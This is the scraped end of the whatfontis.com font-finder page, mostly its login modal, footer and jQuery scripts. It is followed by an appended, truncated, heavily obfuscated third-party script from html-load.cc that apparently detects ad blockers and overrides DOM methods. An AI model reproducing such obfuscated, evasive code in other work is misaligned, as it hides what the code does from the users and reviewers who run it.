 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/4/besttypeco" title="page 5"><svg class="svg-inline--fa fa-chevron-right fa-w-10" aria-hidden="true" data-prefix="fas" data-icon="chevron-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></a></li> 

								<li class="page-item"></li>
							</ul>
						</nav>
					</div>
				</div>
				
				</div>
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104087.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/f0614300073ffd1f7f2dc8901163deca_087d8213b9d568c8b3d6a0f315c31f71_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104087.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104087.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=cb135358f7b9c1f7a48b0339f7ee047b&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="eeeba1b9c8fb2abb7ff9069ae7e6d0118122bef5f9c750d2e05994b5e24efbd9"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="eeeba1b9c8fb2abb7ff9069ae7e6d0118122bef5f9c750d2e05994b5e24efbd9"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		  $(function () {
    $('[data-toggle="tooltip"]').tooltip();
  });
		
		
		
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass("active");
        	$(this).removeClass('favicon');
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){

				}
			});
        });
	    $('#main').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});			$(document).on('click', ".setoptionsclass", function(e){
				var l = $('#loader');
				var o = $(this);
				var f = $('.setoptionsclass');
				var t = $('#main');
				if(!(o.hasClass('check'))){
					$(".setoptionsclass input[name=viewoptions]").removeClass('check');
					o.addClass('check');
					$.ajax({
						url: '/index.php', // Respond page
						type: "POST",
						data: f.serialize(),
						beforeSend: function(){
							l.show();
						},
						success: function(data){
							t.html(data);
							l.hide();
							loading_changing_fonts=true;
						}
					});
				}
			});
		
	});		
	
	
</script>


<script
  src="//d1ly52g9wjvbd2.cloudfront.net/js/jquery-ui.min.js" defer></script>
<link rel="stylesheet" href="//d1ly52g9wjvbd2.cloudfront.net/css1/jquery-ui.css" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"></noscript>

<script>
$(function () {

   $(".image-with-tooltip").tooltip({

      content: function() {
        return  $(this).attr("data-original-title");
      }
   });
});
  $(document).ready(function() {
    $(".image-with-tooltip").tooltip({
      position: {
        my: "center bottom-20",
        at: "center top",
        using: function(position, feedback) {
          $(this).css(position);
          $("<div>")
            .addClass("tooltip")
            .text($(this).attr("data-original-title"))
            .appendTo("body")
            .fadeIn("fast");
        }
      },
      show: null,
      hide: {
        effect: "fade",
        duration: 200
      },
      open: function(event, ui) {
        ui.tooltip.hover(
          function() {
            $(this).stop(true).fadeTo(400, 1);
          },
          function() {
            $(this).fadeOut("400", function() {
              $(this).remove();
            });
          }
        );
      }
    });
  });
</script>
<script>

    var similar;
    function split( val ) {
      return val.split( /,\s*/ );
    }
    function extractLast( term ) {
      return split( term ).pop();
    }

 $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );
 

  $( document ).ajaxStop(function() {


  $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );


 } );
  </script>




<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LndoYXRmb250aXMuY29t.js
body_size: 185077
content:
(function(V,T){const qt=a2T,p=V();while(!![]){try{const q=parseInt(qt(0x751))/0x1+parseInt(qt(0xf2e))/0x2+-parseInt(qt(0xbcf))/0x3+parseInt(qt(0x8c5))/0x4*(parseInt(qt(0x589))/0x5)+parseInt(qt(0x99f))/0x6+parseInt(qt(0x4c5))/0x7+-parseInt(qt(0xb8a))/0x8;if(q===T)break;else p['push'](p['shift']());}catch(k){p['push'](p['shift']());}}}(a2V,0x85971),((()=>{const ZS=a2T;var V={0x23b5:(k,D,w)=>{'use strict';const qB=a2T;w['d'](D,{'A':()=>U});let y='',E=qB(0xc04);try{var I;y=null!==(I=document[qB(0xe48)][qB(0x2fe)](qB(0x9e4)))&&void 0x0!==I?I:qB(0x9d3);const f=document[qB(0xe48)][qB(0x2fe)](qB(0x716))||document[qB(0xe48)][qB(0x2fe)](qB(0x916));f&&(E=new URL(f,window[qB(0x67f)][qB(0xcca)])[qB(0xbb1)]);}catch(z){}const U={'version':qB(0x8bd),'sdkVersion':y,'endpoint':E,'env':qB(0x222),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(k,D,w)=>{'use strict';const qs=a2T;w['d'](D,{'R0':()=>U,'WH':()=>E,'qj':()=>I,'w4':()=>z,'z3':()=>f}),w(0xbb5);const y={'appendChild':Node[qs(0xc58)][qs(0xae5)],'insertBefore':Node[qs(0xc58)][qs(0x23d)]};function E(R,x){const k0=qs;x[k0(0xea6)]?y[k0(0x23d)][k0(0xd9c)](x[k0(0x9b2)],R,x[k0(0xea6)]):y[k0(0xae5)][k0(0xd9c)](x[k0(0xc8e)],R);}function I(R){const k1=qs;y[k1(0xae5)][k1(0xd9c)](document[k1(0x76c)],R);}function U(R){const k2=qs,x=document[k2(0xbc2)](R[k2(0x1a5)]);for(const Z of R[k2(0x7b4)]())x[k2(0xecc)](Z,R[k2(0x2fe)](Z));return x[k2(0xe9f)]=R[k2(0xe9f)],x;}function f(){const k3=qs;try{if(null!=window[k3(0x707)][k3(0x71b)]&&k3(0xdc2)===window[k3(0x707)][k3(0x71b)][k3(0xdc2)][k3(0xf08)])return!0x0;}catch(R){}return!0x1;}const z=R=>{const k4=qs;try{const x=new CSSStyleSheet();x[k4(0x70b)](k4(0x1017));const Z=x[k4(0xf7c)][0x0][k4(0x704)];x[k4(0xf7c)][0x0][k4(0x704)]=R;const H=x[k4(0xf7c)][0x0][k4(0x704)];return H===Z||H[k4(0x75f)]()===R[k4(0x75f)]()?R:H;}catch(G){return R;}};},0xff7:(D,I,U)=>{'use strict';const k5=a2T;U['d'](I,{'FA':()=>L,'H4':()=>X,'Ki':()=>V1,'jy':()=>S});var z=U(0x1d7d),R=U(0x4c5),Z=U(0x215e),H=U(0x1974),G=U(0x1fbd),N=U(0x1b34),F=U(0xbb5),Y=U(0x261a);let j,O;const W=k5(0x8e2),P=k5(0x9bb);let M=0x0;function K(){const k6=k5;return![k6(0x822),k6(0x7df)][k6(0x759)](V2=>location[k6(0x532)][k6(0x794)](V2))&&!window[k6(0xd2d)];}function L(){const k7=k5;return R['A'][k7(0x6db)](P)||M[k7(0x1e1)]();}async function X(V2){const k8=k5;return k8(0xc2b)===R['A'][k8(0x6db)](k8(0x4a4),!0x1)||!(!(window[k8(0x67f)][k8(0x510)]+window[k8(0x67f)][k8(0x6ff)])[k8(0x2c1)](k8(0xec9))&&k8(0xc2b)!==R['A'][k8(0x6db)](k8(0xec9),!0x1))||(void 0x0!==j?j:K()&&(0x0,N['aX'])()?(j=!0x0,J(V2)[k8(0xe28)](V3=>{const k9=k8;let [V4,V5]=V3;j=V4,M=V5,R['A'][k9(0x25e)](P,M[k9(0x1e1)]()),(0x0,N['uD'])(V4);}),!0x0):([j,M]=await J(V2),R['A'][k8(0x25e)](P,M[k8(0x1e1)]()),(0x0,N['uD'])(j),j));}async function S(V2){const kV=k5;return kV(0xc2b)===R['A'][kV(0x6db)](kV(0x4a4),!0x1)||(void 0x0!==O?O:K()&&![kV(0x943),kV(0x7df)][kV(0x759)](V3=>location[kV(0x532)][kV(0x794)](V3))&&kV(0xc2b)===R['A'][kV(0x6db)](W)?(C(V2)[kV(0xe28)](V3=>{const kT=kV;O=V3,R['A'][kT(0x25e)](W,V3[kT(0x1e1)]());}),!0x0):(O=await C(V2),R['A'][kV(0x25e)](W,O[kV(0x1e1)]()),O));}async function J(V2){return await(async function(){const kp=a2T;let V3=!0x1;try{const V4=document[kp(0xbc2)](kp(0x522));V4[kp(0xecc)]('id',kp(0x9fd)),document[kp(0x76c)][kp(0xae5)](V4),V4[kp(0xecc)](kp(0x4b4),kp(0xe3e));const V5=['ad',kp(0x467),kp(0x9fd),kp(0xc18),kp(0x991),kp(0x1d8),kp(0xcad),kp(0xbae),kp(0x4c2),kp(0x835),kp(0x49e),kp(0x84f),kp(0x51c),kp(0x918),kp(0x361),kp(0x216),kp(0xc0e),kp(0xa36),kp(0x584)];for(const V6 of V5){V4[kp(0x8b0)]=V6,await(0x0,H['c'])(V8=>setTimeout(V8,0x1));const V7=window[kp(0xff4)](V4);if(kp(0xf20)===V7[kp(0xecd)]||kp(0x261)===V7[kp(0x924)]){z['A'][kp(0x7b5)](kp(0xcdd)),V3=!0x0;break;}}document[kp(0x76c)][kp(0x4ca)](V4);}catch(V8){z['A'][kp(0x7b5)](kp(0x624)[kp(0xe30)](V8));}return V3;}())?[!0x0,0x1]:await(async function(){const 